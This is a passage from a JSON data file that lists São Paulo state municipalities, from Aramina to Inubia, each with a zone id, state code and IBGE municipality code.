Serra","codigo_municipio":"3502903"},{"uf_municipio_ibge_id":"4100","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aramina","codigo_municipio":"3503000"},{"uf_municipio_ibge_id":"4101","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Arandu","codigo_municipio":"3503109"},{"uf_municipio_ibge_id":"4102","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Arapei","codigo_municipio":"3503158"},{"uf_municipio_ibge_id":"4103","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Araraquara","codigo_municipio":"3503208"},{"uf_municipio_ibge_id":"4104","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Araras","codigo_municipio":"3503307"},{"uf_municipio_ibge_id":"4105","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Arco-iris","codigo_municipio":"3503356"},{"uf_municipio_ibge_id":"4106","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Arealva","codigo_municipio":"3503406"},{"uf_municipio_ibge_id":"4107","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Areias","codigo_municipio":"3503505"},{"uf_municipio_ibge_id":"4108","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Areiopolis","codigo_municipio":"3503604"},{"uf_municipio_ibge_id":"4109","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ariranha","codigo_municipio":"3503703"},{"uf_municipio_ibge_id":"4110","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Artur Nogueira","codigo_municipio":"3503802"},{"uf_municipio_ibge_id":"4111","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aruja","codigo_municipio":"3503901"},{"uf_municipio_ibge_id":"4112","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Aspasia","codigo_municipio":"3503950"},{"uf_municipio_ibge_id":"4113","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Assis","codigo_municipio":"3504008"},{"uf_municipio_ibge_id":"4114","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Atibaia","codigo_municipio":"3504107"},{"uf_municipio_ibge_id":"4115","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Auriflama","codigo_municipio":"3504206"},{"uf_municipio_ibge_id":"4116","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Avai","codigo_municipio":"3504305"},{"uf_municipio_ibge_id":"4117","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Avanhandava","codigo_municipio":"3504404"},{"uf_municipio_ibge_id":"4118","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Avare","codigo_municipio":"3504503"},{"uf_municipio_ibge_id":"4119","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bady Bassitt","codigo_municipio":"3504602"},{"uf_municipio_ibge_id":"4120","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Balbinos","codigo_municipio":"3504701"},{"uf_municipio_ibge_id":"4121","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Balsamo","codigo_municipio":"3504800"},{"uf_municipio_ibge_id":"4122","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bananal","codigo_municipio":"3504909"},{"uf_municipio_ibge_id":"4123","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barao De Antonina","codigo_municipio":"3505005"},{"uf_municipio_ibge_id":"4124","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barbosa","codigo_municipio":"3505104"},{"uf_municipio_ibge_id":"4125","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bariri","codigo_municipio":"3505203"},{"uf_municipio_ibge_id":"4126","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barra Bonita","codigo_municipio":"3505302"},{"uf_municipio_ibge_id":"4127","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barra Do Chapeu","codigo_municipio":"3505351"},{"uf_municipio_ibge_id":"4128","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barra Do Turvo","codigo_municipio":"3505401"},{"uf_municipio_ibge_id":"4129","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barretos","codigo_municipio":"3505500"},{"uf_municipio_ibge_id":"4130","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barrinha","codigo_municipio":"3505609"},{"uf_municipio_ibge_id":"4131","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Barueri","codigo_municipio":"3505708"},{"uf_municipio_ibge_id":"4132","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bastos","codigo_municipio":"3505807"},{"uf_municipio_ibge_id":"4133","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Batatais","codigo_municipio":"3505906"},{"uf_municipio_ibge_id":"4134","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bauru","codigo_municipio":"3506003"},{"uf_municipio_ibge_id":"4135","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bebedouro","codigo_municipio":"3506102"},{"uf_municipio_ibge_id":"4136","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bento De Abreu","codigo_municipio":"3506201"},{"uf_municipio_ibge_id":"4137","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bernardino De Campos","codigo_municipio":"3506300"},{"uf_municipio_ibge_id":"4138","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bertioga","codigo_municipio":"3506359"},{"uf_municipio_ibge_id":"4139","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bilac","codigo_municipio":"3506409"},{"uf_municipio_ibge_id":"4140","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Birigui","codigo_municipio":"3506508"},{"uf_municipio_ibge_id":"4141","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Biritiba-mirim","codigo_municipio":"3506607"},{"uf_municipio_ibge_id":"4142","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Boa Esperanca Do Sul","codigo_municipio":"3506706"},{"uf_municipio_ibge_id":"4143","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bocaina","codigo_municipio":"3506805"},{"uf_municipio_ibge_id":"4144","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bofete","codigo_municipio":"3506904"},{"uf_municipio_ibge_id":"4145","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Boituva","codigo_municipio":"3507001"},{"uf_municipio_ibge_id":"4146","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bom Jesus Dos Perdoes","codigo_municipio":"3507100"},{"uf_municipio_ibge_id":"4147","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bom Sucesso De Itarare","codigo_municipio":"3507159"},{"uf_municipio_ibge_id":"4148","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Bora","codigo_municipio":"3507209"},{"uf_municipio_ibge_id":"4149","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Boraceia","codigo_municipio":"3507308"},{"uf_municipio_ibge_id":"4150","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Borborema","codigo_municipio":"3507407"},{"uf_municipio_ibge_id":"4151","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Borebi","codigo_municipio":"3507456"},{"uf_municipio_ibge_id":"4152","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Botucatu","codigo_municipio":"3507506"},{"uf_municipio_ibge_id":"4153","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Braganca Paulista","codigo_municipio":"3507605"},{"uf_municipio_ibge_id":"4154","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Brauna","codigo_municipio":"3507704"},{"uf_municipio_ibge_id":"4155","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Brejo Alegre","codigo_municipio":"3507753"},{"uf_municipio_ibge_id":"4156","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Brodowski","codigo_municipio":"3507803"},{"uf_municipio_ibge_id":"4157","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Brotas","codigo_municipio":"3507902"},{"uf_municipio_ibge_id":"4158","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Buri","codigo_municipio":"3508009"},{"uf_municipio_ibge_id":"4159","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Buritama","codigo_municipio":"3508108"},{"uf_municipio_ibge_id":"4160","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Buritizal","codigo_municipio":"3508207"},{"uf_municipio_ibge_id":"4161","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cabralia Paulista","codigo_municipio":"3508306"},{"uf_municipio_ibge_id":"4162","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cabreuva","codigo_municipio":"3508405"},{"uf_municipio_ibge_id":"4163","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cacapava","codigo_municipio":"3508504"},{"uf_municipio_ibge_id":"4164","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cachoeira Paulista","codigo_municipio":"3508603"},{"uf_municipio_ibge_id":"4165","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caconde","codigo_municipio":"3508702"},{"uf_municipio_ibge_id":"4166","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cafelandia","codigo_municipio":"3508801"},{"uf_municipio_ibge_id":"4167","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caiabu","codigo_municipio":"3508900"},{"uf_municipio_ibge_id":"4168","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caieiras","codigo_municipio":"3509007"},{"uf_municipio_ibge_id":"4169","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caiua","codigo_municipio":"3509106"},{"uf_municipio_ibge_id":"4170","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cajamar","codigo_municipio":"3509205"},{"uf_municipio_ibge_id":"4171","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cajati","codigo_municipio":"3509254"},{"uf_municipio_ibge_id":"4172","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cajobi","codigo_municipio":"3509304"},{"uf_municipio_ibge_id":"4173","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cajuru","codigo_municipio":"3509403"},{"uf_municipio_ibge_id":"4174","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campina Do Monte Alegre","codigo_municipio":"3509452"},{"uf_municipio_ibge_id":"4175","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campinas","codigo_municipio":"3509502"},{"uf_municipio_ibge_id":"4176","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campo Limpo Paulista","codigo_municipio":"3509601"},{"uf_municipio_ibge_id":"4177","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campos Do Jordao","codigo_municipio":"3509700"},{"uf_municipio_ibge_id":"4178","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Campos Novos Paulista","codigo_municipio":"3509809"},{"uf_municipio_ibge_id":"4179","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cananeia","codigo_municipio":"3509908"},{"uf_municipio_ibge_id":"4180","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Canas","codigo_municipio":"3509957"},{"uf_municipio_ibge_id":"4181","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Candido Mota","codigo_municipio":"3510005"},{"uf_municipio_ibge_id":"4182","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Candido Rodrigues","codigo_municipio":"3510104"},{"uf_municipio_ibge_id":"4183","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Canitar","codigo_municipio":"3510153"},{"uf_municipio_ibge_id":"4184","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Capao Bonito","codigo_municipio":"3510203"},{"uf_municipio_ibge_id":"4185","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Capela Do Alto","codigo_municipio":"3510302"},{"uf_municipio_ibge_id":"4186","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Capivari","codigo_municipio":"3510401"},{"uf_municipio_ibge_id":"4187","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Caraguatatuba","codigo_municipio":"3510500"},{"uf_municipio_ibge_id":"4188","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Carapicuiba","codigo_municipio":"3510609"},{"uf_municipio_ibge_id":"4189","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cardoso","codigo_municipio":"3510708"},{"uf_municipio_ibge_id":"4190","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Casa Branca","codigo_municipio":"3510807"},{"uf_municipio_ibge_id":"4191","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cassia Dos Coqueiros","codigo_municipio":"3510906"},{"uf_municipio_ibge_id":"4192","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Castilho","codigo_municipio":"3511003"},{"uf_municipio_ibge_id":"4193","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Catanduva","codigo_municipio":"3511102"},{"uf_municipio_ibge_id":"4194","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Catigua","codigo_municipio":"3511201"},{"uf_municipio_ibge_id":"4195","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cedral","codigo_municipio":"3511300"},{"uf_municipio_ibge_id":"4196","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cerqueira Cesar","codigo_municipio":"3511409"},{"uf_municipio_ibge_id":"4197","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cerquilho","codigo_municipio":"3511508"},{"uf_municipio_ibge_id":"4198","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cesario Lange","codigo_municipio":"3511607"},{"uf_municipio_ibge_id":"4199","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Charqueada","codigo_municipio":"3511706"},{"uf_municipio_ibge_id":"4200","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Chavantes","codigo_municipio":"3557204"},{"uf_municipio_ibge_id":"4201","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Clementina","codigo_municipio":"3511904"},{"uf_municipio_ibge_id":"4202","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Colina","codigo_municipio":"3512001"},{"uf_municipio_ibge_id":"4203","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Colombia","codigo_municipio":"3512100"},{"uf_municipio_ibge_id":"4204","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Conchal","codigo_municipio":"3512209"},{"uf_municipio_ibge_id":"4205","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Conchas","codigo_municipio":"3512308"},{"uf_municipio_ibge_id":"4206","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cordeiropolis","codigo_municipio":"3512407"},{"uf_municipio_ibge_id":"4207","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Coroados","codigo_municipio":"3512506"},{"uf_municipio_ibge_id":"4208","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Coronel Macedo","codigo_municipio":"3512605"},{"uf_municipio_ibge_id":"4209","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Corumbatai","codigo_municipio":"3512704"},{"uf_municipio_ibge_id":"4210","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cosmopolis","codigo_municipio":"3512803"},{"uf_municipio_ibge_id":"4211","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cosmorama","codigo_municipio":"3512902"},{"uf_municipio_ibge_id":"4212","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cotia","codigo_municipio":"3513009"},{"uf_municipio_ibge_id":"4213","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cravinhos","codigo_municipio":"3513108"},{"uf_municipio_ibge_id":"4214","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cristais Paulista","codigo_municipio":"3513207"},{"uf_municipio_ibge_id":"4215","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cruzalia","codigo_municipio":"3513306"},{"uf_municipio_ibge_id":"4216","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cruzeiro","codigo_municipio":"3513405"},{"uf_municipio_ibge_id":"4217","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cubatao","codigo_municipio":"3513504"},{"uf_municipio_ibge_id":"4218","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Cunha","codigo_municipio":"3513603"},{"uf_municipio_ibge_id":"4219","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Descalvado","codigo_municipio":"3513702"},{"uf_municipio_ibge_id":"4220","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Diadema","codigo_municipio":"3513801"},{"uf_municipio_ibge_id":"4221","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dirce Reis","codigo_municipio":"3513850"},{"uf_municipio_ibge_id":"4222","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Divinolandia","codigo_municipio":"3513900"},{"uf_municipio_ibge_id":"4223","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dobrada","codigo_municipio":"3514007"},{"uf_municipio_ibge_id":"4224","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dois Corregos","codigo_municipio":"3514106"},{"uf_municipio_ibge_id":"4225","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dolcinopolis","codigo_municipio":"3514205"},{"uf_municipio_ibge_id":"4226","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dourado","codigo_municipio":"3514304"},{"uf_municipio_ibge_id":"4227","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dracena","codigo_municipio":"3514403"},{"uf_municipio_ibge_id":"4228","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Duartina","codigo_municipio":"3514502"},{"uf_municipio_ibge_id":"4229","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Dumont","codigo_municipio":"3514601"},{"uf_municipio_ibge_id":"4230","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Echapora","codigo_municipio":"3514700"},{"uf_municipio_ibge_id":"4231","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Eldorado","codigo_municipio":"3514809"},{"uf_municipio_ibge_id":"4232","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Elias Fausto","codigo_municipio":"3514908"},{"uf_municipio_ibge_id":"4233","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Elisiario","codigo_municipio":"3514924"},{"uf_municipio_ibge_id":"4234","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Embauba","codigo_municipio":"3514957"},{"uf_municipio_ibge_id":"4235","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Embu","codigo_municipio":"3515004"},{"uf_municipio_ibge_id":"4236","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Embu-guacu","codigo_municipio":"3515103"},{"uf_municipio_ibge_id":"4237","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Emilianopolis","codigo_municipio":"3515129"},{"uf_municipio_ibge_id":"4238","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Engenheiro Coelho","codigo_municipio":"3515152"},{"uf_municipio_ibge_id":"4239","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Espirito Santo Do Pinhal","codigo_municipio":"3515186"},{"uf_municipio_ibge_id":"4240","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Espirito Santo Do Turvo","codigo_municipio":"3515194"},{"uf_municipio_ibge_id":"4241","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Estiva Gerbi","codigo_municipio":"3557303"},{"uf_municipio_ibge_id":"4242","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Estrela Do Norte","codigo_municipio":"3515301"},{"uf_municipio_ibge_id":"4243","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Estrela D'oeste","codigo_municipio":"3515202"},{"uf_municipio_ibge_id":"4244","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Euclides Da Cunha Paulista","codigo_municipio":"3515350"},{"uf_municipio_ibge_id":"4245","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Fartura","codigo_municipio":"3515400"},{"uf_municipio_ibge_id":"4246","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Fernando Prestes","codigo_municipio":"3515608"},{"uf_municipio_ibge_id":"4247","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Fernandopolis","codigo_municipio":"3515509"},{"uf_municipio_ibge_id":"4248","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Fernao","codigo_municipio":"3515657"},{"uf_municipio_ibge_id":"4249","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ferraz De Vasconcelos","codigo_municipio":"3515707"},{"uf_municipio_ibge_id":"4250","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Flora Rica","codigo_municipio":"3515806"},{"uf_municipio_ibge_id":"4251","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Floreal","codigo_municipio":"3515905"},{"uf_municipio_ibge_id":"4252","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Florida Paulista","codigo_municipio":"3516002"},{"uf_municipio_ibge_id":"4253","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Florinia","codigo_municipio":"3516101"},{"uf_municipio_ibge_id":"4254","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Franca","codigo_municipio":"3516200"},{"uf_municipio_ibge_id":"4255","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Francisco Morato","codigo_municipio":"3516309"},{"uf_municipio_ibge_id":"4256","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Franco Da Rocha","codigo_municipio":"3516408"},{"uf_municipio_ibge_id":"4257","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Gabriel Monteiro","codigo_municipio":"3516507"},{"uf_municipio_ibge_id":"4258","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Galia","codigo_municipio":"3516606"},{"uf_municipio_ibge_id":"4259","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Garca","codigo_municipio":"3516705"},{"uf_municipio_ibge_id":"4260","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Gastao Vidigal","codigo_municipio":"3516804"},{"uf_municipio_ibge_id":"4261","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Gaviao Peixoto","codigo_municipio":"3516853"},{"uf_municipio_ibge_id":"4262","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"General Salgado","codigo_municipio":"3516903"},{"uf_municipio_ibge_id":"4263","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Getulina","codigo_municipio":"3517000"},{"uf_municipio_ibge_id":"4264","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Glicerio","codigo_municipio":"3517109"},{"uf_municipio_ibge_id":"4265","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaicara","codigo_municipio":"3517208"},{"uf_municipio_ibge_id":"4266","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaimbe","codigo_municipio":"3517307"},{"uf_municipio_ibge_id":"4267","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaira","codigo_municipio":"3517406"},{"uf_municipio_ibge_id":"4268","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guapiacu","codigo_municipio":"3517505"},{"uf_municipio_ibge_id":"4269","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guapiara","codigo_municipio":"3517604"},{"uf_municipio_ibge_id":"4270","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guara","codigo_municipio":"3517703"},{"uf_municipio_ibge_id":"4271","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaracai","codigo_municipio":"3517802"},{"uf_municipio_ibge_id":"4272","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaraci","codigo_municipio":"3517901"},{"uf_municipio_ibge_id":"4273","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guarani D'oeste","codigo_municipio":"3518008"},{"uf_municipio_ibge_id":"4274","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaranta","codigo_municipio":"3518107"},{"uf_municipio_ibge_id":"4275","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guararapes","codigo_municipio":"3518206"},{"uf_municipio_ibge_id":"4276","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guararema","codigo_municipio":"3518305"},{"uf_municipio_ibge_id":"4277","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaratingueta","codigo_municipio":"3518404"},{"uf_municipio_ibge_id":"4278","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guarei","codigo_municipio":"3518503"},{"uf_municipio_ibge_id":"4279","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guariba","codigo_municipio":"3518602"},{"uf_municipio_ibge_id":"4280","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guaruja","codigo_municipio":"3518701"},{"uf_municipio_ibge_id":"4281","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guarulhos","codigo_municipio":"3518800"},{"uf_municipio_ibge_id":"4282","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guatapara","codigo_municipio":"3518859"},{"uf_municipio_ibge_id":"4283","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Guzolandia","codigo_municipio":"3518909"},{"uf_municipio_ibge_id":"4284","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Herculandia","codigo_municipio":"3519006"},{"uf_municipio_ibge_id":"4285","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Holambra","codigo_municipio":"3519055"},{"uf_municipio_ibge_id":"4286","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Hortolandia","codigo_municipio":"3519071"},{"uf_municipio_ibge_id":"4287","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iacanga","codigo_municipio":"3519105"},{"uf_municipio_ibge_id":"4288","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iacri","codigo_municipio":"3519204"},{"uf_municipio_ibge_id":"4289","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iaras","codigo_municipio":"3519253"},{"uf_municipio_ibge_id":"4290","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibate","codigo_municipio":"3519303"},{"uf_municipio_ibge_id":"4291","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibira","codigo_municipio":"3519402"},{"uf_municipio_ibge_id":"4292","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibirarema","codigo_municipio":"3519501"},{"uf_municipio_ibge_id":"4293","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibitinga","codigo_municipio":"3519600"},{"uf_municipio_ibge_id":"4294","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ibiuna","codigo_municipio":"3519709"},{"uf_municipio_ibge_id":"4295","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Icem","codigo_municipio":"3519808"},{"uf_municipio_ibge_id":"4296","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iepe","codigo_municipio":"3519907"},{"uf_municipio_ibge_id":"4297","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Igaracu Do Tiete","codigo_municipio":"3520004"},{"uf_municipio_ibge_id":"4298","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Igarapava","codigo_municipio":"3520103"},{"uf_municipio_ibge_id":"4299","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Igarata","codigo_municipio":"3520202"},{"uf_municipio_ibge_id":"4300","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Iguape","codigo_municipio":"3520301"},{"uf_municipio_ibge_id":"4301","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ilha Comprida","codigo_municipio":"3520426"},{"uf_municipio_ibge_id":"4302","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ilha Solteira","codigo_municipio":"3520442"},{"uf_municipio_ibge_id":"4303","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ilhabela","codigo_municipio":"3520400"},{"uf_municipio_ibge_id":"4304","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Indaiatuba","codigo_municipio":"3520509"},{"uf_municipio_ibge_id":"4305","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Indiana","codigo_municipio":"3520608"},{"uf_municipio_ibge_id":"4306","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Indiapora","codigo_municipio":"3520707"},{"uf_municipio_ibge_id":"4307","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Inubia 